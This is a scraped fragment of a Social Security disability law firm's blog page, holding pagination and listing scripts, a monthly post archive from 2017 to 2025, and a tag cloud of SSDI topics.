		"url": "https://www.socialdisabilitylawyer.net/blog/blogger/christy",
		"name": "Christy",
		"image": "https://www.socialdisabilitylawyer.net/media/com_easyblog/images/avatars/author.png"
	}
}
</script>
	</div>
</div>
										</div>

	
	</div>

	
	<div id="fd">
<div class="o-pagination-wrapper px-xs py-2xs flex items-center justify-center mb-sm mt-sm" 
	data-fd-pagination 
	data-fd-extension="easyblog"
>
	<div class="o-pagination">
		<div class="relative z-0 inline-flex">
			<a
	class="o-pagination__btn rounded-l-md px-xs text-gray-300 hover:text-gray-300 cursor-not-allowed"
	href="javascript:void(0);"
	data-fd-pagination-link
	data-fd-pagination-link-limitstart="0"
			data-fd-pagination-link-disabled

					aria-disabled="true"
			
	
	>
			<i aria-hidden="true" class="fdi fa fa-fw fa-angle-double-left"></i>
		<span class="sr-only">First Page</span>
	</a>
	
			<a
	class="o-pagination__btn -ml-px px-xs text-gray-300 hover:text-gray-300 cursor-not-allowed"
	href="javascript:void(0);"
	data-fd-pagination-link
	data-fd-pagination-link-limitstart="0"
			data-fd-pagination-link-disabled

					aria-disabled="true"
			
	
	>
			<i aria-hidden="true" class="fdi fa fa-fw fa-angle-left"></i>
		<span class="sr-only">Previous Page</span>
	</a>
	
	
		
		<a
	class="o-pagination__btn -ml-px px-sm text-gray-500 hover:text-gray-500 cursor-not-allowed bg-gray-100"
	href="javascript:void(0);"
	data-fd-pagination-link
	data-fd-pagination-link-limitstart="0"
			data-fd-pagination-link-disabled

			
			aria-current="page"
	
			aria-label="Page 1"
	>
			<span>1</span>
	</a>
	
			<a
	class="o-pagination__btn -ml-px px-xs text-gray-300 hover:text-gray-300 cursor-not-allowed"
	href="javascript:void(0);"
	data-fd-pagination-link
	data-fd-pagination-link-limitstart="0"
			data-fd-pagination-link-disabled

					aria-disabled="true"
			
	
	>
			<i aria-hidden="true" class="fdi fa fa-fw fa-angle-right"></i>
		<span class="sr-only">Next Page</span>
	</a>
	
			<a
	class="o-pagination__btn -ml-px rounded-r-md px-xs text-gray-300 hover:text-gray-300 cursor-not-allowed"
	href="javascript:void(0);"
	data-fd-pagination-link
	data-fd-pagination-link-limitstart="0"
			data-fd-pagination-link-disabled

					aria-disabled="true"
			
	
	>
			<i aria-hidden="true" class="fdi fa fa-fw fa-angle-double-right"></i>
		<span class="sr-only">Last Page</span>
	</a>
	</div>
			</div>
</div>
</div>

	
								<div>
					<script type="text/javascript">EasyBlog.require()
.script('site/posts/listings')
.done(function($) {
	$('[data-blog-listings]').implement(EasyBlog.Controller.Listings, {
		"ratings": true,
		"autoload": false,
		"gdpr_enabled": false,
		"dropcap": false,
		"columnStyle": "column",
		"rowStyle": "row",
		"userId" : 0,
		"isPollsEnabled": true	});
});
</script>				</div>
				
				
			</div>
		</div>
	</div>

	<div class="t-hidden" data-fd-tooltip-wrapper>
	<div id="fd" data-fd-tooltip-block data-appearance="light">
		<div class="light si-theme-foundry">
			<div class="o-tooltip" data-fd-tooltip-message></div>
		</div>
	</div>
</div></div>

															
													</section>
												
														    	</div>
			    				    	
			    				    	<aside id="gkSidebar">
			    		<div>
			    			<div class="box "><div class="box-wrap"><div class="content"><div id="eb" class="eb-mod mod_easyblogarchive">
									<div class="eb-mod-item">
				<a data-eb-toggle="collapse" data-eb-parent="#accordion" href="#eb-mod-collapse-2025" id="2025" class=" collapsed">
					<i class="eb-mod-media-thumb fdi fa fa-chevron-right mod-muted"></i>
					<b>2025</b>
				</a>
				<div id="eb-mod-collapse-2025" class="eb-mod-item-submenu collapse in">
															   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2025/1"
			>
				January				<span class="mod-post-count">(10)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2025/2"
			>
				February				<span class="mod-post-count">(7)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2025/3"
			>
				March				<span class="mod-post-count">(11)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2025/4"
			>
				April				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2025/5"
			>
				May				<span class="mod-post-count">(7)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2025/6"
			>
				June				<span class="mod-post-count">(10)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2025/7"
			>
				July				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2025/8"
			>
				August				<span class="mod-post-count">(6)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2025/9"
			>
				September				<span class="mod-post-count">(10)</span>
			</a>
		</div>
														   											   											   													</div>
			</div>
								<div class="eb-mod-item">
				<a data-eb-toggle="collapse" data-eb-parent="#accordion" href="#eb-mod-collapse-2024" id="2024" class=" collapsed">
					<i class="eb-mod-media-thumb fdi fa fa-chevron-right mod-muted"></i>
					<b>2024</b>
				</a>
				<div id="eb-mod-collapse-2024" class="eb-mod-item-submenu collapse in">
															   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2024/1"
			>
				January				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2024/2"
			>
				February				<span class="mod-post-count">(10)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2024/3"
			>
				March				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2024/4"
			>
				April				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2024/5"
			>
				May				<span class="mod-post-count">(7)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2024/6"
			>
				June				<span class="mod-post-count">(9)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2024/7"
			>
				July				<span class="mod-post-count">(4)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2024/8"
			>
				August				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2024/9"
			>
				September				<span class="mod-post-count">(6)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2024/10"
			>
				October				<span class="mod-post-count">(10)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2024/11"
			>
				November				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2024/12"
			>
				December				<span class="mod-post-count">(7)</span>
			</a>
		</div>
																</div>
			</div>
								<div class="eb-mod-item">
				<a data-eb-toggle="collapse" data-eb-parent="#accordion" href="#eb-mod-collapse-2023" id="2023" class=" collapsed">
					<i class="eb-mod-media-thumb fdi fa fa-chevron-right mod-muted"></i>
					<b>2023</b>
				</a>
				<div id="eb-mod-collapse-2023" class="eb-mod-item-submenu collapse in">
															   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2023/1"
			>
				January				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2023/2"
			>
				February				<span class="mod-post-count">(9)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2023/3"
			>
				March				<span class="mod-post-count">(6)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2023/4"
			>
				April				<span class="mod-post-count">(5)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2023/5"
			>
				May				<span class="mod-post-count">(10)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2023/6"
			>
				June				<span class="mod-post-count">(9)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2023/7"
			>
				July				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2023/8"
			>
				August				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2023/9"
			>
				September				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2023/10"
			>
				October				<span class="mod-post-count">(5)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2023/11"
			>
				November				<span class="mod-post-count">(2)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2023/12"
			>
				December				<span class="mod-post-count">(8)</span>
			</a>
		</div>
																</div>
			</div>
								<div class="eb-mod-item">
				<a data-eb-toggle="collapse" data-eb-parent="#accordion" href="#eb-mod-collapse-2022" id="2022" class=" collapsed">
					<i class="eb-mod-media-thumb fdi fa fa-chevron-right mod-muted"></i>
					<b>2022</b>
				</a>
				<div id="eb-mod-collapse-2022" class="eb-mod-item-submenu collapse in">
															   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2022/1"
			>
				January				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2022/2"
			>
				February				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2022/3"
			>
				March				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2022/4"
			>
				April				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2022/5"
			>
				May				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2022/6"
			>
				June				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2022/7"
			>
				July				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2022/8"
			>
				August				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2022/9"
			>
				September				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2022/10"
			>
				October				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2022/11"
			>
				November				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2022/12"
			>
				December				<span class="mod-post-count">(8)</span>
			</a>
		</div>
																</div>
			</div>
								<div class="eb-mod-item">
				<a data-eb-toggle="collapse" data-eb-parent="#accordion" href="#eb-mod-collapse-2021" id="2021" class=" collapsed">
					<i class="eb-mod-media-thumb fdi fa fa-chevron-right mod-muted"></i>
					<b>2021</b>
				</a>
				<div id="eb-mod-collapse-2021" class="eb-mod-item-submenu collapse in">
															   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2021/1"
			>
				January				<span class="mod-post-count">(2)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2021/2"
			>
				February				<span class="mod-post-count">(1)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2021/3"
			>
				March				<span class="mod-post-count">(3)</span>
			</a>
		</div>
														   											   											   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2021/6"
			>
				June				<span class="mod-post-count">(7)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2021/7"
			>
				July				<span class="mod-post-count">(6)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2021/8"
			>
				August				<span class="mod-post-count">(6)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2021/9"
			>
				September				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   											   											   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2021/12"
			>
				December				<span class="mod-post-count">(4)</span>
			</a>
		</div>
																</div>
			</div>
								<div class="eb-mod-item">
				<a data-eb-toggle="collapse" data-eb-parent="#accordion" href="#eb-mod-collapse-2020" id="2020" class=" collapsed">
					<i class="eb-mod-media-thumb fdi fa fa-chevron-right mod-muted"></i>
					<b>2020</b>
				</a>
				<div id="eb-mod-collapse-2020" class="eb-mod-item-submenu collapse in">
															   											   											   											   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2020/4"
			>
				April				<span class="mod-post-count">(2)</span>
			</a>
		</div>
														   											   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2020/6"
			>
				June				<span class="mod-post-count">(6)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2020/7"
			>
				July				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2020/8"
			>
				August				<span class="mod-post-count">(6)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2020/9"
			>
				September				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2020/10"
			>
				October				<span class="mod-post-count">(10)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2020/11"
			>
				November				<span class="mod-post-count">(2)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2020/12"
			>
				December				<span class="mod-post-count">(6)</span>
			</a>
		</div>
																</div>
			</div>
								<div class="eb-mod-item">
				<a data-eb-toggle="collapse" data-eb-parent="#accordion" href="#eb-mod-collapse-2019" id="2019" class=" collapsed">
					<i class="eb-mod-media-thumb fdi fa fa-chevron-right mod-muted"></i>
					<b>2019</b>
				</a>
				<div id="eb-mod-collapse-2019" class="eb-mod-item-submenu collapse in">
															   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2019/1"
			>
				January				<span class="mod-post-count">(6)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2019/2"
			>
				February				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2019/3"
			>
				March				<span class="mod-post-count">(9)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2019/4"
			>
				April				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2019/5"
			>
				May				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2019/6"
			>
				June				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   											   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2019/8"
			>
				August				<span class="mod-post-count">(4)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2019/9"
			>
				September				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2019/10"
			>
				October				<span class="mod-post-count">(7)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2019/11"
			>
				November				<span class="mod-post-count">(1)</span>
			</a>
		</div>
														   													</div>
			</div>
								<div class="eb-mod-item">
				<a data-eb-toggle="collapse" data-eb-parent="#accordion" href="#eb-mod-collapse-2018" id="2018" class=" collapsed">
					<i class="eb-mod-media-thumb fdi fa fa-chevron-right mod-muted"></i>
					<b>2018</b>
				</a>
				<div id="eb-mod-collapse-2018" class="eb-mod-item-submenu collapse in">
															   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2018/1"
			>
				January				<span class="mod-post-count">(9)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2018/2"
			>
				February				<span class="mod-post-count">(7)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2018/3"
			>
				March				<span class="mod-post-count">(9)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2018/4"
			>
				April				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2018/5"
			>
				May				<span class="mod-post-count">(9)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2018/6"
			>
				June				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2018/7"
			>
				July				<span class="mod-post-count">(9)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2018/8"
			>
				August				<span class="mod-post-count">(5)</span>
			</a>
		</div>
														   											   											   											   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2018/12"
			>
				December				<span class="mod-post-count">(1)</span>
			</a>
		</div>
																</div>
			</div>
								<div class="eb-mod-item">
				<a data-eb-toggle="collapse" data-eb-parent="#accordion" href="#eb-mod-collapse-2017" id="2017" class=" collapsed">
					<i class="eb-mod-media-thumb fdi fa fa-chevron-right mod-muted"></i>
					<b>2017</b>
				</a>
				<div id="eb-mod-collapse-2017" class="eb-mod-item-submenu collapse in">
															   											   											   											   											   											   											   											   											   											   											   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2017/11"
			>
				November				<span class="mod-post-count">(2)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2017/12"
			>
				December				<span class="mod-post-count">(9)</span>
			</a>
		</div>
																</div>
			</div>
			</div>
</div></div></div><div class="box "><div class="box-wrap"><div class="content"><div id="eb" class="eb-mod mod-easyblogtagcloud" data-eb-module-tagcloud>
                      <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-mental-illness-a-disability">is mental illness a disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-get-approved-benefits-for-scleroderma">How to Get Approved Benefits For Scleroderma</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-application-assistance">SSDI application assistance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-collect-social-security-retirement-and-disability-at-the-same-time">can you collect social security retirement and disability at the same time</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/optimal-age-range-for-ssdi-approval">optimal age range for SSDI approval</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-claim-professionals">disability claim professionals</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-apply-for-disability-benefits-due-to-hiv">How to apply for disability benefits due to HIV</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-people-with-ptsd">ssdi for people with PTSD</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-vs-ssi-2025">SSDI vs. SSI 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-innovations">SSDI innovations</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/financial-advisors">financial advisors</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-work-with-chronic-venous-insufficiency">can you work with chronic venous insufficiency</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-family-maximum">SSDI family maximum</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/coordination-with-disability-benefits">coordination with disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-online-applications">Social Security online applications</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/professional-integration">professional integration</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-and-work">ssdi and work</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/earning-work-credits-for-benefits">Earning work credits for benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-ssdi-if-you-do-not-have-enough-work-credits">Can you get ssdi if you do not have enough work credits</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/substantial-gainful-activity">substantial gainful activity</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/epilepsy-disability-documentation">epilepsy disability documentation</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-and-employment">SSDI and employment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-cola">SSDI COLA</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-claims">disability claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/government-benefits-for-dialysis-patient">government benefits for dialysis patient</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/benefits-of-having-ocd">benefits of having ocd</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-during-covid19">ssdi benefits during covid19</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-do-i-need-for-my-disability-interview">what do I need for my disability interview</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-adults-with-autism-can-get-in-disability">what adults with autism can get in disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/cancer-disability-act">cancer disability act</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-social-security-getting-a-7-raise-in-2020">is social security getting a 7% raise in 2020</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-tax-withholding">Social Security Disability Tax Withholding</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-processing-time">SSDI processing time</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-plantar-fasciitis-considered-a-disability">Is  Plantar Fasciitis Considered a Disability?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-to-expect-in-ssdi-medical-exams">what to expect in SSDI medical exams</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-pulmonary-hypertension-a-disability">Is Pulmonary Hypertension a Disability?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-bullous-disease-a-disability">is bullous disease a disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/activity">activity</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/expert-ssdi-lawyer">Expert SSDI lawyer</a>
                  <a style="font-size: 14px;" class="tag-cloud" href="/blog/tags/los-angeles-disability-benefits-attorney">Los Angeles disability benefits attorney</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-medical-records">SSDI medical records</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-pass-plan">ssdi pass plan</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-benefits-are-cancer-patients-entitled-to">what benefits are cancer patients entitled to</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-denials">SSDI denials</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-conditions-needed-to-qualify-for-osteoporosis">medical conditions needed to qualify for osteoporosis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-insurance-benefits-blood-clots">ssdi insurance benefits blood clots</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-claim-compensation-for-whiplash">Can I claim compensation for whiplash?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-hearings">disability hearings</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-for-mental-illnesses">social security disability for mental illnesses</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-myths">SSDI myths</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-over-50-grid-rules">SSDI over 50 grid rules</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-update">SSDI benefits update</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/what-conditions-automatically-qualify-you-for-disability">what conditions automatically qualify you for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/benefits-denial">benefits denial</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-for-ssd-with-amputations">qualifying for ssd with amputations</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-disability-for-partners">ssdi disability for partners</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/trial-work-period-earnings-threshold-2024">Trial Work Period earnings threshold 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-pbc-a-prolonged-illness">is pbc a prolonged illness</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/building-a-support-system-during-ssdi-wait">building a support system during SSDI wait</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/protect-ssdi-benefits">protect SSDI benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-triple-negative-breast-cancer">ssdi for triple negative breast cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/veteran-benefits">veteran benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-coronavirus-eligible-for-social-security">is coronavirus eligible for social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/epilepsy-ssdi-application">epilepsy SSDI application</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefit-denials">Disability benefit denials</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-conversion">Social Security conversion</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-win-disability-hearing-for-depression">how to win disability hearing for depression</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/addressing-challenges-in-ssdi-appeals-for-pain-conditions">addressing challenges in SSDI appeals for pain conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/purpose-behind-social-security-s-cola-in-2023">Purpose Behind Social Security's COLA in 2023</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-support-technology">Disability support technology</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-system">Social Security system</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/inclusive-medical-reviews-for-cognitive-differences">inclusive medical reviews for cognitive differences</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-claim-denial">SSDI claim denial</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-find-ssdi-attorneys">how to find SSDI attorneys</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/best-age-for-ssdi-benefits">Best age for SSDI benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/top-ssdi-disability">top SSDI disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-still-work-with-a-herniated-disc">Can I still work with a herniated disc?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-attorneys-for-your-ssdi-benefits-application">disability attorneys for your ssdi benefits application</a>
